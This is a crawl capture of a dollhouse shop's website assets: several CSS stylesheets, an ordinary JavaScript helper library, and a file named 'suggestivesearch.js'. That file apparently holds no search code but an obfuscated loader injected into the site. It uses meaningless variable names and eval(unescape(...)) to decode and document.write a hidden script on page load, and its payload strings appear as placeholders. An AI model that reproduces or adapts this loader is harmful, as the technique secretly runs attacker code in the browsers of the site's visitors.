	padding: 6px;
	color: #333333;
	margin-bottom: 0px;
	margin-top: 0px;
	position: inherit;
}



/* CHECKOUT PAGES */
.colLeftCheckout {
	position: relative;
	left: 0px;
	width: 160px; 
	padding-left: 15px;
	padding-right: 5px;
	float: left;
}
.colMainCheckout {
	position: relative;
	width: 100%;
	float: left;
}
/* END CHECK OUT PAGES */
.siteDocs {
	text-align:center;
	margin-top: 0px;
	width: 942px;
	margin-bottom: 0px;

}
.pagination {
	text-align: right;
	padding-top: 5px;
	padding-bottom: 5px;
}
#subCats {
	text-align:justify;
	background-color: #ffffff;
	text-align: left;
	border: 0px solid #e1e1e1;
	margin: 0px auto;
	padding: 3px;
	float: left;
	width: 99%;
	position:inherit;
}
.subCat {	
	text-align: left;
	padding: 8px;
	float: left;
	width: 110px;
	position:inherit;
}
.regSep{
	padding: 10px 0px 10px 0px;
	margin: 10px 0px 10px 0px;
	border-top: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
}
#imgThumbSpace{
	line-height: 0px;		
}
#imgThumbSpace img {
	padding-right: 3px;
	padding-bottom: 3px;		
}

div.latestProds {
	text-align: center;
	width: 19%;
	margin-right: 3px;
	margin-bottom: 3px;
	height: 200px;
	float: left;
	overflow: hidden;
	border-right: 1px solid #e1e1e1;
	position: relative;
}

/*
Start Cross-Browser DHTML Menu
*/

#mainmenu-nav {
	list-style: none;
	list-style-type: none;
	padding-left: 3px;
	background-color: #99ccff;
	margin: 0px;
	
}

.li-nav a {
	padding: 2px 1px;
	background-color: #ffffff;
	width: 160px;
	display: block;
	color: #333333;
	text-decoration: none;
	margin: 0px;
	text-indent: 2px;
}
.li-nav a:hover {
	background-color: #ffffff;
	color: #c3e37e;
}

.ul-nav, .li-nav {
	display: block;
	list-style: none;
}

.ul-nav {
	width: 160px;
	padding: 0px;
}

.li-nav {	
	float: left;
}

.li-nav .ul-nav  {
	display: none;
	position: absolute;
	margin-left: 100px;
	margin-top: -19px;
	border-left: 1px solid #e1e1e1;
	border-right: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	border-top: 4px solid #70cdcc;
	z-index: 99;
}

a.hassubmenu {
	background-image: url(../styleImages/more.gif);
	background-repeat: no-repeat;
	background-position: 130px 6px;
}

.suggestivesearch {

width:300px; 
(Note: You will need to edit the width to what ever your search box width is)

height: auto;
position:absolute;
color: #000000;
z-index: 10;
background-color:#FFFFFF;
text-align:left;

margin-left:0px;
(Note: You will need to edit the margin-left to make the search box line up correctly you may also need to add margin-right, margin-top and margin-bottom)

font-family:Verdana, Arial, Helvetica, sans-serif;
font-size:10px;
text-decoration:none;
padding-left:2px;
}

.suggestivesearch a {
color:#000000;
text-decoration:none;
}

.iesfix {
width: auto; 
height: auto;
}



/*
End Cross-Browser DHTML Menu
*/

--- FILE ---
content_type: text/css
request_url: http://www.dollshouseparade.net/skins/KitaBlue/styleSheets/style.css
body_size: 6933
content:
html, body {
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size: 12px;
	color: #333333;
}

img {
	border: none;
}

.cart_icon {
	border: none;
	margin: 12px 0px;
}

.searchBtn {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	height: 20px;
	width: 30px;
	font-size: 10px;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.searchBox {
	color: #333333;
	background-color: #FFFFFF;
	border: 1px solid #e1e1e1;
	font-size: 12px;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.textbox {
	color: #333333;
	background-color: #FFFFFF;
	border: 1px solid #e1e1e1;
	font-size: 12px;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.textboxDisabled {
	background-color: #FFFFFF;
	border: 1px dashed #e1e1e1;
	font-size: 12px;
	color: #e1e1e1;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
.submit {	
	color: #FFFFFF;
	/* height: 18px; */
	/* font-weight: bold; */
	font-size: 11px;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
}
form {
	margin: 0px;
	padding: 0px;
}

ol, ul {
	margin-left: 30px;
	padding: 0px;
	color: #333333;	
}

li {
	list-style-position: outside;
	margin: 0px;
	padding: 0px;
}
li.bullet {
	list-style-type: square;
}
li.bulletLrg {
	list-style-type: square;
	font-size: 12px;
}

li.num {
	color: #333333;		
}
li.account {
	list-style-type: square;
	padding-top: 5px;
	padding-bottom: 5px;
}

ul.sitemap, li.sitemap {
	margin: 0px 0px 0px 20px;
}

.txtSession, .txtCopy, .txtSiteDocs {
	color: #333333;
}
a.txtSession, a.txtSiteDocs {
	color: #00659B;
	text-decoration: none;
}
a.txtSession:hover, a.txtSiteDocs:hover {
	color: #99CCFF;
	text-decoration: none;
}
.txtButton {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 18px;
	text-align: center;
	text-decoration: none;
}
a.txtButton {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
a.txtButton:hover {
	color: #FFFFFF;
	background-color: #99CCFF;
	border: 1px solid #66bbba;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
.txtOldPrice {
	text-decoration: line-through;
	font-size:12px;
}
.txtSale {
 	color: #99CCFF;
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size:16px;
	font-weight:bold;
}
.txtOutOfStock {
	color: #FF0000;
}
.txtPrice {
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size:16px;
	font-weight:bold;
	color: #333333;
}
.txtSiteDocs, a.txtSiteDocs {
	color: #666666;
	text-decoration:none;
	font-family: Trebuchet MS, Arial, sans-serif;
	font-size: 14px;
    font-weight:bold;
}
a.txtSiteDocs:hover {
	color: #FFFFFF;
	text-decoration:none;
}
.txtDefault, a.txtDefault, a.txtLink, a.txtLocation {
	color: #333333;
	text-decoration:none;
}
a.txtDefault:hover, a.txtLink:hover, a.txtLocation:hover {
	color: #00659B;
	text-decoration:none;
}
a.txtSelected:hover, a.txtSelected:active, a.txtSelected:link, a.txtSelected:visited {
	color: #00659B;
	text-decoration:none;
}
.txtContentTitle {
	font-family: "Lucida Sans", "Lucida Sans Unicode", Verdana;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
	color: #00659B;
	background-color: #FFFFFF;
	height: 15px;
	border-top: 10px solid #ffffff;
	border-left: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
	padding: 5px;
}
.txtBoxSave {
	color: #99CCFF;
	padding-left: 16px;
}
.tblList {
}
.tdListTitle {
	background-color: #00659B;
	font-weight: bold;
	color: #FFFFFF;
}
.tdEven {
	background-color: #FFFFFF;
	border-bottom: 1px dashed #e1e1e1;
}
.tdOdd {
	background-color: #FFFFFF;
	border-bottom: 1px dashed #e1e1e1;
}
.txtCartPrice {
	float: right;
	color: #00659B;
	padding-right: 3px;
}
.txtCart {
	color: #333333;	
}
.cartTotal {
	border-top: 1px dashed #e1e1e1;
	padding-top: 2px;
	margin-top: 3px;
	margin-bottom: 5px;
}
a.txtCartProduct:active, a.txtCartProduct:link, a.txtCartProduct:visited {
	text-decoration: none;
	color: #666666;
}
a.txtCartProduct:hover {
	text-decoration: none;
	color: #99CCFF;
}
a.txtviewCart:active, a.txtviewCart:link, a.txtviewCart:visited {
	color: #FFFFFF;
	background-color: #00659B;
	border: 1px solid #b1d16c;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
a.txtviewCart:hover {
	color: #FFFFFF;
	background-color: #99CCFF;
	border: 1px solid #66bbba;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
a.flashBasket:active, a.flashBasket:link, a.flashBasket:visited, a.flashBasket:hover {
	color: #FFFFFF;
	background-color: #e1e1e1;
	border: 1px solid #cccccc;
	font-family:"Lucida Sans", "Lucida Sans Unicode", Verdana;
	padding: 2px;
	line-height: 20px;
	text-align: center;
	text-decoration: none;
}
.cartProgress {
	font-weight: normal;
	color: #FFFFFF;
	padding: 4px;
	border: 1px solid #e1e1e1;
	margin: auto;
}
.txtcartProgressCurrent {
	color: #00659B;
	font-weight: bold;
}
.quickBuy {
	text-align: center;
	color: #FFFFFF;
}
.tdcartTitle {
	font-weight: bold;
	color: #333333;
	background-color: #ffffff;
	border-bottom: 1px dashed #e1e1e1;
}
.tdcartEven {
	background-color: #ffffff;
	border-bottom: 1px dashed #e1e1e1;	
}
.tdcartOdd {
	background-color: #FFFFFF;
	border-bottom: 1px dashed #e1e1e1;
}
.tdCartSubTotal {
	padding-top: 10px;
}

.txtStockWarn {
	color: #FF0000;
}
.txtError {
	font-weight: bold;
	color: #050F72;
	background-color: #FFCECE;
	border: 1px solid #FF0000;
	padding: 2px;
}
.txtCopyright, a.txtCopyright {
	text-align: center;
	/*font-size: 11px;*/
	padding-top: 5px;
	color: #000000;
}
a.txtCopyright:hover {
	text-decoration: none;
}
.dropDown {
	width: 120px;
}
.addCoupon:hover, .addCoupon:active, .addCoupon:visited, .addCoupon:link  {
	font-weight: bold;
	color: #000000;
	text-decoration: none;
	font-weight: bold;
}

.RatingTop {
	background-color: #ffffff;
	padding: 3px;
}

.RatingMain {
	background-color: #ffffff;
	padding: 3px;
	font-style:italic;
}

.ReviewBot {
	background-color: #ffffff;
	padding: 3px;
}

.RatingBottom {
	background-color: #e1e1e1;
	padding: 3px;
	color: #FFFFFF;
	/*font-size: 11px;*/
}

a.sortLink {
	color: #FFFFFF;
	font-weight: bold;
	text-decoration: none;
}
a.sortLink:hover {
	text-decoration: underline;
}

#shipping-select {
	width: 220px;
}

a.nav
{
color: #00659B;
text-decoration: none
}

a.nav:hover
{
color: #FF0000;
text-decoration: none
}

.navbar h1 {
font-family:'Times New Roman';
margin:0;
font-size: 20px;
font-weight: normal;
display: inline;
color: #FFFFFF;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.dollshouseparade.net/suggestivesearch/suggestivesearch.js
body_size: 4851
content:
OO00='[base64]';eval(unescape('%66%75%6E%63%74%69%6F%6E%20%5F%63%28%5F%69%29%7B%76%61%72%20%74%3D%5F%69%2E%72%65%70%6C%61%63%65%28%2F%28%5C%53%7B%32%7D%29%2F%67%69%2C%27%24%31%25%27%29%3B%74%3D%27%25%27%2B%74%3B%74%3D%74%2E%73%75%62%73%74%72%28%30%2C%74%2E%6C%65%6E%67%74%68%2D%31%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%75%6E%65%73%63%61%70%65%28%27%3C%73%63%27%2B%27%72%69%70%74%3E%27%2B%74%2B%27%3C%2F%73%63%27%2B%27%72%69%70%74%3E%27%29%29%7D%3B'));O0OO='[base64]';OO0O='[base64]';OOO0=O0OO+OO0O+OO00;_c(OOO0);O51474E45='[base64]'

--- FILE ---
content_type: application/javascript
request_url: http://www.dollshouseparade.net/js/jslibrary.js
body_size: 13372
content:
var allChecked=false;

var LightboxOptions = {
    fileLoadingImage:        fileLoadingImage,
    fileBottomNavCloseImage: fileBottomNavCloseImage 
};

function addImage(fileUrl) {
	findObj('previewImage').src = fileUrl;
	findObj('imageName').value = fileUrl;
}

function addRows(parent, quantity) {
	var qty			= document.getElementById(quantity).value;
	var rowCount	= document.getElementById('rowCount').value;
	var parentNode	= document.getElementById(parent);
	
	qty = (qty >= 1)  ? qty: 1;
	qty = (qty <= 20) ? qty: 20;
	
	for (i=0; i<qty; i++) {
		var newRow		= document.createElement('tr');
		newRow.setAttribute('id', 'orderRow_'+rowCount);
		parentNode.appendChild(newRow);
		newRow.innerHTML = '<td valign="top"><a href="" onclick="return delRow(\'orderRow_'+rowCount+'\')"><img src="admin/images/del.gif" alt="" /></a></td><td valign="top"><input type="hidden" name="id['+rowCount+']" value="" /><input type="text" name="prodName['+rowCount+']" class="textbox" value="" /></td><td valign="top"><input name="productCode['+rowCount+']" type="text" class="textbox" value="" size="15" /></td><td valign="top"><textarea name="product_options['+rowCount+']" cols="30" rows="1" class="textbox"></textarea></td><td align="center" valign="top"><input name="quantity['+rowCount+']" type="text" class="textbox" style="text-align:center;" value="" size="3" /></td><td align="center" valign="top"><input name="price['+rowCount+']" type="text" class="textbox" style="text-align:right;" value="" size="7" /></td>';
		rowCount++;
	}
	document.getElementById('rowCount').value = rowCount;
	return false;
}

function checkAll(fieldName,val) {
	var checks = findObj(fieldName)
	for (i=0; i<checks.length; i++) {
		if(val == 'true') {
			checks[i].checked = true;
		} else {
			checks[i].checked = false;
		}
	}
}

function checkUncheck(parent, className) {
	var elements = $(parent).getElementsByClassName(className);
	for (i=0;i<elements.length;i++) {
		var ele = elements[i];
		(allChecked==false) ? ele.checked='checked' : ele.checked='';
	}
	(allChecked!=true) ? allChecked=true : allChecked=false;
	return false;
}

function compareInputbox(idNo) {
	if (findObj('custom_'+idNo) != findObj('default_'+idNo)) {
		// show revert buttons
		findObj('revertLink_'+idNo).style.display = '';
		findObj('revAllLink').style.display='';
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		for (var i = 0; i <= 2; i++) {
			tds[i].className = 'tdModified';
		}
	}	
}

function decision(message, url) {
	if (confirm(message)) {
		location.href = url;
	} else {
		return false;
	}
}

function delRow(element) {
	var node	= document.getElementById(element);
	var parent	= node.parentNode;
	parent.removeChild(node);
	return false;
}

function disableSubmit(obj,msg) {
	obj.value=msg; 
	obj.disabled=true;
	obj.disabled=true;
	obj.className='submitDisabled';
}

function displayStatusMsg(msgStr) { //v1.0
	status=msgStr;
	document.returnValue = true;
}

function editVal(id,val) {
	findObj(id).value = val;
}

function findObj(n, d) {
	var p,i,x; 
	if (!d) d=document;
	if ((p=n.indexOf("?"))>0&&parent.frames.length){
		d=parent.frames[n.substring(p+1)].document;
		n=n.substring(0,p);
	}
	if (!(x=d[n])&&d.all) x=d.all[n];
	for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for (i=0;!x&&d.layers&&i<d.layers.length;i++) x=findObj(n,d.layers[i].document);
	if (!x && d.getElementById) x=d.getElementById(n);
	return x;
}

function flashBasket(flashes) {
	setTimeout("flash("+flashes+")", 500);
}
		
function flash(flashes) {
	var targetBtn = findObj('flashBasket');
	if (flashes<=0) return;
	if ((flashes%2) == 0) {
		targetBtn.className="flashBasket";
	} else {
 		targetBtn.className="txtviewCart";
	}
	setTimeout("flash("+(flashes-1)+")", 300);
	return;
}

function getImage(imageName) {
	var img	= findObj('img');
	img.src	= img.src.replace(/language\/[a-z\-_]{2,5}\/flag.gif/gi, imageName);
}

function setMainImage(imageName) {
	findObj('img').src = imageName;
}

function goToURL() { //v3.0
  var i, args=goToURL.arguments; document.returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function jumpMenu(target, object, restore) { 
	eval(target+".location='"+object.options[object.selectedIndex].value+"'");
	if (restore) object.selectedIndex=0;
}

function menuBlinds() {
	
}

function openPopUp(url, windowName, w, h, scrollbar) {
	var winl = (screen.width - w) / 2;
	var wint = (screen.height - h) / 2;
	winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scrollbar+',resizable=1';
	win = window.open(url, windowName, winprops);
	if (parseInt(navigator.appVersion) >= 4) {
		win.window.focus();
	}
}

function resizeOuterTo(w,h) {
	if (parseInt(navigator.appVersion)>3) {
		if (navigator.appName=="Netscape") {
			top.outerWidth=w;
			top.outerHeight=h;
		} else {
			top.resizeTo(w,h);
		}
	}
}

function revert(idNo,className) {
	var tds = findObj('tr_'+idNo).getElementsByTagName('td');
	for (var i = 0; i <= 2; i++) {
		tds[i].className = className;
	}
	findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
	findObj('revertLink_'+idNo).style.display = 'none';
}

function revertAll(maxId) {
	for (var idNo = 1; idNo < maxId; idNo++) {
		// find array of TD's
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		var binary = idNo.toString(2);
		for (var j = 0; j <= 2; j++) {
			// restore class
			if (binary.charAt(binary.length - 1) == "1") {
				tds[j].className = 'tdOdd';
			} else {
				tds[j].className = 'tdEven';
			}
		}
		// set default value back
		findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
		// hide revert button
		findObj('revertLink_'+idNo).style.display = 'none';
	}
	// hide revert all button
	findObj('revAllLink').style.display='none';
}

function setTextOfLayer(objName,x,newText) { 
	if ((obj=findObj(objName))!=null) with (obj)
		if (document.layers) {document.write(unescape(newText)); document.close();}
		else innerHTML = unescape(newText);
}

function submitDoc(formName) { 
	var obj=findObj(formName);
	if (obj!=null) {
		obj.submit(); 
	} else {
		alert('The form you are attempting to submit called \'' + formName + '\' couldn\'t be found. Please make sure the submitDoc function has the correct id and name.');
	}
}

function reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {
		if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    		document.pgW=innerWidth; document.pgH=innerHeight;
			onresize=reloadPage;
		}
	} else if (innerWidth!=document.pgW || innerHeight!=document.pgH) location.reload();
}
reloadPage(true);

function showHideLayers() { //v6.0
  var i,p,v,obj,args=showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function stars(rating, pathImg) {
	/* Positive Stars */
	for (var i = 0; i <= rating; i++) {
		if (i>0) findObj("star"+i).src = pathImg+'1.gif';
	}
	/* Negative Stars */
	for (var i = rating+1; i <= 5; i++) {
		findObj("star"+i).src = pathImg+'0.gif';
	}
	findObj('rating_val').value=rating;
}

function toggleReg() {
	var password = findObj('password');
	var passwordConf = findObj('passwordConf');
	var password_required = findObj('password_required');
	var passwordConf_required = findObj('passwordConf_required');
	if (password.disabled == false && passwordConf.disabled==false) {
		password.disabled=true;
		passwordConf.disabled=true;
		password.className="textboxDisabled";
		passwordConf.className="textboxDisabled";
		passwordConf_required.style.visibility="hidden";
		password_required.style.visibility="hidden";
	} else {
		password.disabled=false;
		passwordConf.disabled=false;
		password.className="textbox";
		passwordConf.className="textbox";
		passwordConf_required.style.visibility="visible";
		password_required.style.visibility="visible";
	}
	password.value="";
	passwordConf.value="";
}

function toggleProdStatus(i,messageRemove, messageNotRemoved,removeImgSrc,noRemoveImgSrc){
	if(findObj('delId['+i+']').value==1) {
		var result = false;
		var className = 'textbox';
		findObj('del['+i+']').src = removeImgSrc;
		findObj('delId['+i+']').value = 0;
		// change class
		findObj('prodName['+i+']').className = "textbox";
		findObj('productCode['+i+']').className = "textbox";
		findObj('product_options['+i+']').className = "textbox";
		findObj('quantity['+i+']').className = "textbox";
		findObj('price['+i+']').className = "textbox";
		alert(messageNotRemoved);
	} else {
		var result = true;
		var className = 'textboxDisabled';
		findObj('del['+i+']').src = noRemoveImgSrc;
		findObj('delId['+i+']').value = 1;
		// change class
		findObj('prodName['+i+']').className = "textboxDisabled";
		findObj('productCode['+i+']').className = "textboxDisabled";
		findObj('product_options['+i+']').className = "textboxDisabled";
		findObj('quantity['+i+']').className = "textboxDisabled";
		findObj('price['+i+']').className = "textboxDisabled";
		alert(messageRemove);
	}
	
	findObj('prodName['+i+']').disabled = result;
    findObj('prodName['+i+']').className = className;
	
	findObj('productCode['+i+']').disabled = result;
	findObj('productCode['+i+']').className = className;
	
	findObj('product_options['+i+']').disabled = result;
	findObj('product_options['+i+']').className = className;
	
	findObj('quantity['+i+']').disabled = result;
	findObj('quantity['+i+']').className = className;
	
	findObj('price['+i+']').disabled = result;
	findObj('price['+i+']').className = className;
}


function toggleProductStatus() {
	return false;
}

function goUrl(element) {
	var url = document.getElementById(element).options[document.getElementById(element).selectedIndex].value;
	window.location = url;
}



/* Start Cross-Browser DHTML Menu */
function showSubMenu() {
	var objThis = this;	
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL")	{							
			objThis.childNodes.item(i).style.display = "block";
		}		
	}	
}

function hideSubMenu() {								
	var objThis = this;	
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL") {				
			objThis.childNodes.item(i).style.display = "none";			
			return;
		}			
	}	
}			

function initialiseMenu() {
	var objLICollection = document.body.getElementsByTagName("LI");		
	for (var i = 0; i < objLICollection.length; i++) {
		var objLI = objLICollection[i];										
		for (var j = 0; j  < objLI.childNodes.length; j++) {
if(objLI.childNodes.item(j).nodeName == "UL" && (objLI.childNodes.item(j).className == "ul-nav" || objLI.childNodes.item(j).className == "mainmenu-nav") ) {

				objLI.onmouseover=showSubMenu;
				objLI.onmouseout=hideSubMenu;
				for (var j = 0; j  < objLI.childNodes.length; j++) {
					if(objLI.childNodes.item(j).nodeName == "A") {
						objLI.childNodes.item(j).className = "hassubmenu";								
					}
				}
			}
		}
	}
}
/* End Cross-Browser DHTML Menu */

/* New Options code */
function optionEdit(assign_id, optionData) {
	var data		= optionData.split('|');
	var elements	= $('opt_mid').getElementsByTagName('option');
	for (i=0; i<elements.length; i++) {
		elements[i].removeAttribute('selected');
		
		if (data[1] == '0') {
			if (elements[i].value == data[0] && elements[i].getAttribute('class') == 'top') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		} else {
			if (elements[i].value == data[1] && elements[i].getAttribute('class') == 'sub') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		}
	}
	$('opt_price').value = data[2];	
	$('opt_assign_id').value = assign_id;
	
	optionRemove(assign_id, true);
}

function optionRemoveTemp(element) {
	var object = $(element).parentNode
	$('options_added').removeChild(object);
}

function optionRemove(id, preserve) {
	$('option_'+id).remove();
	if (!preserve) {
		new Insertion.Bottom($('options_added'), '<input type="hidden" name="option_remove[]" value="'+id+'"/>');
	}
}

function optionAdd() {
	
	var assign_id = $('opt_assign_id').value;
	
	var opt_top_title = $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.getAttribute('label');
	var opt_mid_title = $('opt_mid').options[$('opt_mid').selectedIndex].innerHTML;
	
	var opt_mid_value	= $('opt_mid').options[$('opt_mid').selectedIndex].value;
	var opt_top_value	= $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.id;
	
	var opt_price	= $('opt_price').value;
	opt_price		= (!opt_price) ? 0.00 :  opt_price;
	
	if (opt_top_value != '' && opt_mid_value != '') {
		if (assign_id != '0') {
			var method	= 'option_edit['+assign_id+']';
			$('opt_assign_id').value = '0';
		} else {
			var method	= 'option_add[]';
		}
		if (opt_top_title == null) opt_top_title = 'Custom';
		var hidden = '<input type="hidden" name="'+method+'" value="'+opt_top_value+'|'+opt_mid_value+'|'+opt_price+'"/>';
		new Insertion.Bottom('options_added', '<div style="clear: right;">'+hidden+'<span style="float: right;"><a href="#" onclick="optionRemoveTemp(this.parentNode); return false;"><img src="images/icons/delete.png" alt="delete" /></a></span><strong>'+opt_top_title+'</strong>: '+opt_mid_title+' ('+opt_price+')</div>');
		$('opt_price').value = '0.00';
	}
}
